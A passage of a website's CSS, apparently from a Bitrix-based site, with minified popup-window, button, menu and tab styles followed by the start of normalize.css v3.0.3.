-493px;border-radius:4px 0 0 4px;margin-right:8px;width:4px}.popup-window-button:after{border-radius:0 4px 4px 0;margin-left:8px}.popup-window-button:after{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -22px -493px;width:4px}.popup-window-button:hover{background:url(/local/2016/css/../images/controls-sprite.png?2) repeat-x 0 -985px}.popup-window-button:hover:before{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -15px -927px}.popup-window-button:hover:after{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -22px -927px}.popup-window-button-accept,.popup-window-button-create{background:url(/local/2016/css/../images/controls-sprite.png?2) repeat-x 0 -356px;color:#fff;text-shadow:#75ab6f -1px -1px 0}.popup-window-button-accept:before,.popup-window-button-create:before{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat 0 -328px}.popup-window-button-accept:after,.popup-window-button-create:after{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -6px -328px}.popup-window-button-accept:hover,.popup-window-button-create:hover{background:url(/local/2016/css/../images/controls-sprite.png?2) repeat-x 0 -1044px}.popup-window-button-accept:hover:before,.popup-window-button-create:hover:before{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat 0 -1016px}.popup-window-button-accept:hover:after,.popup-window-button-create:hover:after{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -6px -1016px}.popup-window-button-wait{color:transparent !important;position:relative}.popup-window-button-wait .popup-window-button-text{opacity:0}.popup-window-button-wait:before{background:none !important;box-shadow:inset 0 0 0 1px #fff;border-radius:50%;color:#fff;display:block !important;content:'_' !important;font-size:10px;font-family:"OpenSans-Regular", "Helvetica Neue", Helvetica, Arial, sans-serif;line-height:10px;height:21px;top:10px;left:50%;margin:0 0 0 -11px;padding-right:6px;position:absolute;text-align:right;width:15px}.popup-window-button-wait:after{background:#fff !important;content:' ' !important;display:block !important;height:7px;margin:0 0 0 -1px;position:absolute;top:14px;left:50%;padding:0;width:1px;-webkit-transform-origin:0 100%;transform-origin:0 100%;-webkit-animation:clock 1s infinite linear;animation:clock 1s infinite linear}.popup-window-button-create.popup-window-button-wait:before,.popup-window-button-accept.popup-window-button-wait:before{color:#535c69;-webkit-box-shadow:inset 0 0 0 1px #535c69;box-shadow:inset 0 0 0 1px #535c69}.popup-window-button-create.popup-window-button-wait:after,.popup-window-button-accept.popup-window-button-wait:after{background:#535c69 !important}@-webkit-keyframes "clock"{0%{-webkit-transform:rotate(0deg);}50%{-webkit-transform:rotate(180deg);}100%{-webkit-transform:rotate(360deg);}0%{transform:rotate(0deg);margin-left:-1px;}50%{transform:rotate(180deg);margin-left:0;}100%{transform:rotate(360deg);margin-left:-1px;}}@keyframes "clock"{0%{transform:rotate(0deg);margin-left:-1px;}50%{transform:rotate(180deg);margin-left:0;}100%{transform:rotate(360deg);margin-left:-1px;}}.bx-ie8 .popup-window-button-wait:before,.bx-ie8 .popup-window-button-wait:after{display:none !important}.popup-window-button-decline{background:url(/local/2016/css/../images/controls-sprite.png?2) repeat-x 0 -522px;color:#fff;text-shadow:#e15252 -1px -1px 0}.popup-window-button-decline:before{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat 0 -493px}.popup-window-button-decline:after{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -4px -493px}.popup-window-button-decline:hover{background:url(/local/2016/css/../images/controls-sprite.png?2) repeat-x 0 -956px}.popup-window-button-decline:hover:before{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat 0 -927px}.popup-window-button-decline:hover:after{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -4px -927px}.popup-window-button-cancel{color:#d83e3e;font-weight:bold}.popup-window-button-link{-webkit-box-shadow:none;box-shadow:none;cursor:pointer;text-decoration:underline}.popup-window-button-link,.popup-window-button-link:hover{background:none}.popup-window-button-link:before,.popup-window-button-link:after{display:none}span.popup-window-button-link-cancel{color:#d83e3e}.popup-window-button-disable{cursor:default;opacity:0.3}.popup-window-button-disable:hover{background:url("/local/2016/css/../images/controls-sprite.png?2") repeat-x 0 -551px;cursor:default}.popup-window-button-disable:hover .popup-window-button:before{background:url("/local/2016/css/../images/controls-sprite.png?2") no-repeat -15px -493px;cursor:default}.popup-window-button-disable:hover .popup-window-button:after{background:url("/local/2016/css/../images/controls-sprite.png?2") no-repeat -22px -493px;cursor:default}.popup-window-titlebar{height:49px}.popup-window-titlebar-text{-webkit-box-sizing:border-box;box-sizing:border-box;color:#80868e;display:inline-block;font-size:14px;font-weight:bold;max-width:100%;line-height:49px;overflow:hidden;padding:0 10px;text-overflow:ellipsis}.popup-window-content{background-color:#fff}.popup-window-with-titlebar .popup-window-content,.popup-window-content-gray .popup-window-content{background-color:#eef2f4}.popup-window-content-white .popup-window-content{background-color:#ffffff}.popup-window-with-titlebar .popup-window-content{padding:20px}.popup-window-content-no-paddings .popup-window-content{padding:0}.popup-window-close-icon{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -3px -122px;cursor:pointer;height:27px;outline:none;opacity:0.45;position:absolute;right:0;top:0;width:27px;-webkit-transition:opacity 0.2s linear;transition:opacity 0.2s linear}.popup-window-titlebar-close-icon{top:11px;right:10px}.popup-window-close-icon:hover{opacity:1}.popup-window-angly{display:none;height:22px;position:absolute;overflow:hidden;width:33px}.popup-window-angly:before{background-color:#fff;-webkit-box-shadow:0 0 21px rgba(83, 92, 105, .13);box-shadow:0 0 21px rgba(83, 92, 105, .13);content:'';height:15px;position:absolute;left:9px;top:16px;transform:rotate(45deg);transform-origin:50% 50%;width:15px}.popup-window-angly-top{display:block;left:10px;margin:0;top:-22px}.popup-window-angly-right{display:block;right:-17px;top:10px;height:30px;width:17px}.popup-window-angly-right::before{left:-9px;top:8px}.popup-window-angly-bottom{bottom:-20px;display:block;height:20px;margin-left:10px}.popup-window-angly-bottom::before{top:-9px}.popup-window-angly-left{display:block;left:-14px;top:10px;height:30px;width:14px}.popup-window-angly-left::before{left:8px;top:8px}.popup-window-overlay{position:absolute;top:0;left:0;display:none;background:#333;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50);-moz-opacity:0.5;opacity:0.5}.menu-popup{padding:8px 0}.menu-popup-title{margin:0 0 7px 0;padding:0 0 0 4px;color:#4c4c4c;white-space:nowrap;font:normal normal normal 12px/normal Arial, Helvetica, sans-serif}.menu-popup .menu-popup-item{background-color:transparent;display:block;cursor:pointer;height:36px;position:relative;text-decoration:none;outline:none;white-space:nowrap;-webkit-transition:background-color 0.3s linear;transition:background-color 0.3s linear}.menu-popup-item-icon{display:inline-block;height:16px;margin-left:11px;vertical-align:middle;width:19px}.menu-popup-item-text{display:inline-block;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;color:#80868e;line-height:36px;padding:0 15px 0 9px;text-decoration:none;vertical-align:middle;-webkit-transition:color 0.2s linear;transition:color 0.2s linear}.menu-popup-no-icon .menu-popup-item-text{padding:0 15px}.menu-popup-item:hover{background-color:#f6f8f9}.menu-popup-item:hover .menu-popup-item-text{color:#3b434f}.bx-admin-submenu-opened{background:#f0f0f0 !important;-webkit-border-radius:3px;border-radius:3px}.menu-popup-no-icon .menu-popup-item-icon{display:none}.menu-popup-item-view .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -45px -271px transparent}.menu-popup-item-edit .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -43px -291px transparent}.menu-popup-item-create .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -44px -311px transparent}.menu-popup-item-create-quick .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -43px -329px transparent}.menu-popup-item-take .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -43px -347px transparent}.menu-popup-item-begin .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -44px -367px transparent}.menu-popup-item-decline .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -44px -383px transparent}.menu-popup-item-reopen .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -42px -484px transparent}.menu-popup-item-complete .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -42px -502px transparent}.menu-popup-item-hold .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -44px -520px transparent}.menu-popup-item-accept .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -43px -347px transparent}.menu-popup-item-remake .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -44px -383px transparent}.menu-popup-item-delete .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -44px -535px transparent}.menu-popup-item-copy .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -42px -595px transparent}.menu-popup-item-delegate .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -42px -615px transparent}.menu-popup-item-add-to-tm .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -42px -634px transparent}.popup-window-button-left,.popup-window-button-right{display:none}.popup-window-dark{background-color:rgba(0,0,0, 0.8);-webkit-border-radius:4px;border-radius:4px;box-shadow:0 19px 24px rgba(88, 112, 118, 0.17)}.popup-window-dark .popup-window-content{background-color:transparent;color:#fff;margin:0}.popup-window-dark .popup-window-angly:before{background-color:rgba(0,0,0, 0.8)}.popup-window-dark .popup-window-hr{display:none}.popup-window-dark .popup-window-button-link{color:#fff}.popup-window-dark .popup-window-titlebar{font:13px/32px "Helvetica Neue", Helvetica, Arial, sans-serif;margin-left:0;vertical-align:top;margin-right:0;padding-left:8px}.popup-window-dark .popup-window-titlebar .popup-window-content{padding-top:9px}.popup-window-dark .popup-window-buttons{padding:0;margin:4px 8px 6px;text-align:center;position:relative;zoom:1}.popup-window-dark .popup-window-button{margin:0 10px 0 0}.popup-window-dark .popup-window-button,.popup-window-dark .popup-window-button .popup-window-button-left,.popup-window-dark .popup-window-button .popup-window-button-right,.popup-window-dark .popup-window-button .popup-window-button-text{display:inline-block;vertical-align:top;height:28px;line-height:28px;cursor:pointer}.popup-window-dark .popup-window-button-text{font:normal normal normal 13px/26px "Helvetica Neue", Helvetica, Arial, sans-serif;padding:0 8px}.popup-window-dark .popup-window-button{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -216px}.popup-window-dark .popup-window-button-text{background:none;color:#7a808c;text-shadow:#fff 0 1px 0}.popup-window-dark .popup-window-button-left{width:3px;position:relative;left:-3px;background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -38px 0}.popup-window-dark .popup-window-button-right{width:3px;position:relative;left:3px;background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -41px 0}.popup-window-dark .popup-window-button:hover{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -249px}.popup-window-dark .popup-window-button:hover .popup-window-button-text{background:none}.popup-window-dark .popup-window-button:hover .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -45px 0}.popup-window-dark .popup-window-button:hover .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -48px 0}.popup-window-dark .popup-window-button:active{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -283px}.popup-window-dark .popup-window-button:active .popup-window-button-text{background:none}.popup-window-dark .popup-window-button:active .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -51px 0}.popup-window-dark .popup-window-button:active .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -54px 0}.popup-window-dark .popup-window-button-accept,.popup-window-dark .popup-window-button-create{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -34px}.popup-window-dark .popup-window-button-accept .popup-window-button-text,.popup-window-dark .popup-window-button-create .popup-window-button-text{background:none;color:#fff;text-shadow:#688b09 0 -1px 0}.popup-window-dark .popup-window-button-accept .popup-window-button-left,.popup-window-dark .popup-window-button-create .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat 0 0}.popup-window-dark .popup-window-button-accept .popup-window-button-right,.popup-window-dark .popup-window-button-create .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -3px 0}.popup-window-dark .popup-window-button-accept:hover,.popup-window-dark .popup-window-button-create:hover{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -64px}.popup-window-dark .popup-window-button-accept:hover .popup-window-button-text,.popup-window-dark .popup-window-button-create:hover .popup-window-button-text{background:none;text-shadow:#7caa02 0 -1px 0}.popup-window-dark .popup-window-button-accept:hover .popup-window-button-left,.popup-window-dark .popup-window-button-create:hover .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -7px 0}.popup-window-dark .popup-window-button-accept:hover .popup-window-button-right,.popup-window-dark .popup-window-button-create:hover .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -10px 0}.popup-window-dark .popup-window-button-accept:active,.popup-window-dark .popup-window-button-create:active{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -94px}.popup-window-dark .popup-window-button-accept:active .popup-window-button-text,.popup-window-dark .popup-window-button-create:active .popup-window-button-text{background:none;text-shadow:#688b09 0 -1px 0}.popup-window-dark .popup-window-button-accept:active .popup-window-button-left,.popup-window-dark .popup-window-button-create:active .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -13px 0}.popup-window-dark .popup-window-button-accept:active .popup-window-button-right,.popup-window-dark .popup-window-button-create:active .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -16px 0}.popup-window-dark .popup-window-button-decline{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -123px}.popup-window-dark .popup-window-button-decline .popup-window-button-text{background:none;text-shadow:#921f1f 0 -1px 0;color:#fff}.popup-window-dark .popup-window-button-decline .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -19px 0}.popup-window-dark .popup-window-button-decline .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -22px 0}.popup-window-dark .popup-window-button-decline:hover{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -154px}.popup-window-dark .popup-window-button-decline:hover .popup-window-button-text{background:none;text-shadow:#ba3a3a 0 -1px 0}.popup-window-dark .popup-window-button-decline:hover .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -26px 0}.popup-window-dark .popup-window-button-decline:hover .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -29px 0}.popup-window-dark .popup-window-button-decline:active{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -185px}.popup-window-dark .popup-window-button-decline:active .popup-window-button-text{background:none;text-shadow:#800e0e 0 -1px 0}.popup-window-dark .popup-window-button-decline:active .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -32px 0}.popup-window-dark .popup-window-button-decline:active .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -35px 0}.popup-window-dark .popup-window-button-cancel .popup-window-button-text{color:#d83e3e;font-weight:bold}.popup-window-dark .popup-window-button-link,.popup-window-dark .popup-window-button-link:hover{background:none}.popup-window-dark .popup-window-button-link{cursor:pointer}.popup-window-dark .popup-window-button-link-cancel .popup-window-button-link{color:#d83e3e;text-decoration:underline}.popup-window-dark .popup-window-button-link-cancel{background:none}.popup-window-dark .popup-window-bottom-row,.popup-window-dark .popup-window-bottom-row .popup-window-left-column,.popup-window-dark .popup-window-bottom-row .popup-window-center-column,.popup-window-dark .popup-window-bottom-row .popup-window-right-column{height:5px;background:none}.popup-window-dark .popup-window-left-column{width:7px;min-width:7px;padding:0;text-align:left;background:none !important}.popup-window-dark .popup-window-right-column{width:7px;min-width:7px;padding:0;text-align:left;background:none !important}.popup-window-dark .popup-window-center-column{padding:0;text-align:left;background:none !important}.popup-window-dark .popup-window-left-spacer{width:7px;height:1px;font-size:1px}.popup-window-dark .popup-window-right-spacer{width:7px;height:1px;font-size:1px}.popup-window-dark .popup-window-close-icon{margin-top:0px;background:url("/local/2016/css/./../images/popup/popup-dark-sprite.png") -21px -7px}.popup-window-dark .popup-window-close-icon:hover{background:url("/local/2016/css/./../images/popup/popup-dark-sprite.png") -7px -7px}.popup-window-dark .popup-window-titlebar-close-icon{margin-top:5px;background:url("/local/2016/css/./../images/popup/popup-dark-sprite.png") -7px -20px}.popup-window-dark .popup-window-titlebar-close-icon:hover{background:url("/local/2016/css/./../images/popup/popup-dark-sprite.png") -20px -20px}.popup-window-tabs-box{padding:10px 0 4px}.popup-window-tabs{position:relative;padding:0 20px 0 0;margin:0;height:42px;font-size:0;z-index:1}.popup-window-tab{display:inline-block;height:42px;margin:0 7px 0 0;padding:0 12px;border:none;vertical-align:top;font-size:14px;font-weight:bold;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;line-height:41px;color:#535c69;background-color:#ecf2f3;text-shadow:none;cursor:pointer;-webkit-transition:background-color 0.15s linear;transition:background-color 0.15s linear}.popup-window-tab:hover{background-color:#f7f9f9}.popup-window-tab-selected{position:relative;z-index:2;padding:0 11px;background-color:#fff !important;line-height:40px;border-radius:2px 2px 0 0;border:1px solid #c6cdd3;border-bottom:none;cursor:default}.popup-window-tabs-content{margin:0;padding:10px;border:1px solid #c6cdd3;border-radius:0 3px 3px}.popup-window-tab-content{display:none;padding:20px;background:#eef2f4}.popup-window-tabs-content-white .popup-window-tab-content{padding:10px;background:#fff}.popup-window-tab-content-selected{display:block}#bx-admin-prefix .popup-window-button .popup-window-button-left,#bx-admin-prefix .popup-window-button .popup-window-button-left,#bx-admin-prefix .popup-window-button:before,#bx-admin-prefix .popup-window-button:after{display:none}#bx-admin-prefix .popup-window-button,#bx-admin-prefix .popup-window-button-link{display:inline-block;vertical-align:top;height:25px;line-height:27px;cursor:pointer;font:inherit;color:inherit;padding:0;margin:0;text-decoration:inherit}#bx-admin-prefix .popup-window-button:hover{text-decoration:none;background:#f3f6f7 !important;background-image:-webkit-linear-gradient(top, #f8f8f9, #f2f6f8) !important;background-image:linear-gradient(to bottom, #f8f8f9, #f2f6f8) !important}#bx-admin-prefix .popup-window-button{-webkit-border-radius:4px;border-radius:4px;border:none;-webkit-box-shadow:0 0 1px rgba(0,0,0,.11), 0 1px 1px rgba(0,0,0,.3), inset 0 1px #fff, inset 0 0 1px rgba(255,255,255,.5);box-shadow:0 0 1px rgba(0,0,0,.3), 0 1px 1px rgba(0,0,0,.3), inset 0 1px 0 #fff, inset 0 0 1px rgba(255,255,255,.5);background-color:#e0e9ec;background-image:-webkit-linear-gradient(bottom, #d7e3e7, #fff) !important;background-image:linear-gradient(to top, #d7e3e7, #fff) !important;color:#3f4b54;cursor:pointer;display:inline-block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:bold;font-size:13px;height:27px;line-height:27px;text-shadow:0 1px rgba(255,255,255,0.7);text-decoration:none;position:relative;vertical-align:middle;-webkit-font-smoothing:antialiased;padding:0 13px 2px;margin-right:10px}#bx-admin-prefix .popup-window-button:active{-webkit-border-radius:4px;border-radius:4px;background-color:#b7c4c9 !important;-webkit-box-shadow:inset 0 1px 1px 1px rgba(103,109,123,.78);box-shadow:inset 0 1px 1px 1px rgba(103,109,123,.78);background-image:-webkit-linear-gradient(top, rgba(179,194,200,.96), rgba(202,215,219,.96)) !important;background-image:linear-gradient(to bottom, rgba(179,194,200,.96), rgba(202,215,219,.96)) !important;border-top:transparent;height:27px;outline:none;padding:1px 13px 1px}#bx-admin-prefix .popup-window-button-accept,#bx-admin-prefix .popup-window-button-create{background-color:#86ad00 !important;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.25), inset 0 1px 0 #cbdc00;box-shadow:0 1px 1px rgba(0,0,0,.25), inset 0 1px 0 #cbdc00;border:solid 1px;border-color:#97c004 #7ea502 #648900;background-image:-webkit-linear-gradient(bottom, #729e00, #97ba00) !important;background-image:linear-gradient(to top, #729e00, #97ba00) !important;color:#fff;text-shadow:0 1px rgba(0,0,0,0.1);-webkit-font-smoothing:antialiased}#bx-admin-prefix .popup-window-button.popup-window-button-accept:hover,#bx-admin-prefix .popup-window-button.popup-window-button-create:hover{background-color:#9ec710 !important;background-image:-webkit-linear-gradient(top, #acce11, #8abb0d) !important;background-image:linear-gradient(to bottom, #acce11, #8abb0d) !important;-webkit-box-shadow:0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 #d5e71a inset;box-shadow:0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 #d5e71a inset;border-color:#97c004 #7ea502 #648900;text-decoration:none}#bx-admin-prefix .popup-window-button.popup-window-button-accept:active,#bx-admin-prefix .popup-window-button.popup-window-button-create:active{background:#698f00 !important;-webkit-box-shadow:inset 0 2px 1px rgba(66,84,17,.71) !important;box-shadow:inset 0 2px 1px rgba(66,84,17,.71) !important;border-color:transparent #698f00 #698f00 !important;border-top:none;padding:2px 13px 1px !important}.bx-ie8 #bx-admin-prefix .popup-window-button,.bx-ie9 #bx-admin-prefix .popup-window-button{border-radius:4px;background:url(/bitrix/panel/main/images/bx-admin-sprite-small-2.png) repeat-x 0 -3554px;box-shadow:0 0 0 1px rgba(0, 0, 0, 0.07), 0 1px 2px rgba(0, 0, 0, 0.5), 0 1px 0 #FFFFFF inset, 0 0 1px rgba(255, 255, 255, 0.5) inset !important}.bx-ie8 #bx-admin-prefix .popup-window-button{border:1px solid #959c9d !important}.bx-ie8 #bx-admin-prefix .popup-window-button:hover{background:#f5f5f5 !important}.bx-ie8 #bx-admin-prefix .popup-window-button,.bx-ie9 #bx-admin-prefix .popup-window-button,.bx-ie8 #bx-admin-prefix .popup-window-button:active,.bx-ie9 #bx-admin-prefix .popup-window-button:active{height:19px !important;line-height:19px !important;padding-top:6px !important;padding-bottom:4px !important}.bx-ie8 #bx-admin-prefix .popup-window-button-accept,.bx-ie8 #bx-admin-prefix .popup-window-button-create,.bx-ie9 #bx-admin-prefix .popup-window-button-accept,.bx-ie9 #bx-admin-prefix .popup-window-button-create{background:url(/bitrix/panel/main/images/bx-admin-sprite-small-2.png) repeat-x 0 -3658px !important;border-top:1px solid #a4c926 !important;border-bottom:1px solid #73991a !important;border-left:1px solid #74991a !important;border-right:1px solid #74991a !important;box-shadow:none !important}.bx-ie8 #bx-admin-prefix .popup-window-button-accept,.bx-ie8 #bx-admin-prefix .popup-window-button-create,.bx-ie9 #bx-admin-prefix .popup-window-button-accept,.bx-ie9 #bx-admin-prefix .popup-window-button-create{height:17px !important;line-height:17px !important;padding-top:5px !important;padding-bottom:5px !important}.bx-ie8 #bx-admin-prefix .popup-window-button-accept:hover,.bx-ie8 #bx-admin-prefix .popup-window-button-create:hover,.bx-ie9 #bx-admin-prefix .popup-window-button-accept:hover,.bx-ie9 #bx-admin-prefix .popup-window-button-create:hover{background:url(/bitrix/panel/main/images/bx-admin-sprite-small-2.png) repeat-x 0 -3692px !important;box-shadow:none !important;border-top:1px solid #97c004 !important;border-bottom:1px solid #648900 !important;border-left:1px solid #74991a !important;border-right:1px solid #74991a !important;text-decoration:none}.bx-ie8 #bx-admin-prefix span.popup-window-button-accept:hover,.bx-ie8 #bx-admin-prefix span.popup-window-button-create:hover,.bx-ie9 #bx-admin-prefix span.popup-window-button-accept:hover,.bx-ie9 #bx-admin-prefix span.popup-window-button-create:hover{height:17px !important;padding-top:5px !important;padding-bottom:5px !important}.bx-ie8 #bx-admin-prefix .popup-window-button-accept:active,.bx-ie8 #bx-admin-prefix .popup-window-button-create:active,.bx-ie9 #bx-admin-prefix .popup-window-button-accept:active,.bx-ie9 #bx-admin-prefix .popup-window-button-create:active{background:url(/bitrix/panel/main/images/bx-admin-sprite-small-2.png) repeat-x 0 -3692px !important;box-shadow:none !important;border-top:1px solid #97c004 !important;border-bottom:1px solid #648900 !important;border-left:1px solid #74991a !important;border-right:1px solid #74991a !important;height:17px !important;padding-top:5px !important;padding-bottom:5px !important;text-decoration:none}.bx-ie8 #bx-admin-prefix .popup-window-button-accept:active,.bx-ie8 #bx-admin-prefix .popup-window-button-create:active{padding-top:6px !important}#bx-admin-prefix table.popup-window-titlebar .popup-window-top-row,#bx-admin-prefix table.popup-window-titlebar-light .popup-window-top-row{position:relative}#bx-admin-prefix table.popup-window-titlebar .popup-window-top-row .popup-window-left-column,#bx-admin-prefix table.popup-window-titlebar .popup-window-top-row .popup-window-center-column,#bx-admin-prefix table.popup-window-titlebar .popup-window-top-row .popup-window-right-column,#bx-admin-prefix table.popup-window-titlebar-light .popup-window-top-row .popup-window-left-column,#bx-admin-prefix table.popup-window-titlebar-light .popup-window-top-row .popup-window-center-column,#bx-admin-prefix table.popup-window-titlebar-light .popup-window-top-row .popup-window-right-column{padding:0;margin:0;border:none;height:49px;background:#e2ebee none;box-sizing:border-box;vertical-align:top}#bx-admin-prefix table.popup-window-titlebar div.popup-window-titlebar,#bx-admin-prefix table.popup-window-titlebar-light div.popup-window-titlebar{background-color:#e2ebee;border-bottom:1px solid#a9a9a9;-webkit-box-shadow:0 1px 0 0 #e5e5e5, 0 -1px 0 0 #ecf1f3 inset, inset 0 1px 0 0 #fff, inset 0 0 0 1px #e9f0f2;box-shadow:0 1px 0 0 #e5e5e5, 0 -1px 0 0 #ecf1f3 inset, inset 0 1px 0 0 #fff, inset 0 0 0 1px #e9f0f2;border-radius:4px 4px 0 0;height:49px;top:0;left:0;position:absolute;overflow:hidden;width:100%}#bx-admin-prefix table.popup-window-titlebar div.popup-window-titlebar span,#bx-admin-prefix table.popup-window-titlebar-light div.popup-window-titlebar span{display:inline-block;margin:12px 0 0 18px;font-size:20px;text-shadow:0 1px #fff;white-space:nowrap;color:#282a2c}#bx-admin-prefix table.popup-window-titlebar .popup-window-content,#bx-admin-prefix table.popup-window-titlebar-light .popup-window-content{margin:12px 9px}
/* End */


/* Start:/local/2016/css/style.css?1761131922387402*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS and IE text size adjust after device orientation change,
 *    without disabling user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}
/**
 * Remove default margin.
 */
body {
  margin: 0;
}
/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}
/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}
/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}
/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent;
}
/**
 * Improve readability of focused elements when they are also in an
 * active/hover state.
 */
a:active,
a:hover {
  outline: 0;
}
/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}
/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold;
}
/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic;
}
/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000;
}
/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}
/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0;
}
/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden;
}
/* Grouping content
   ========================================================================== */
/**
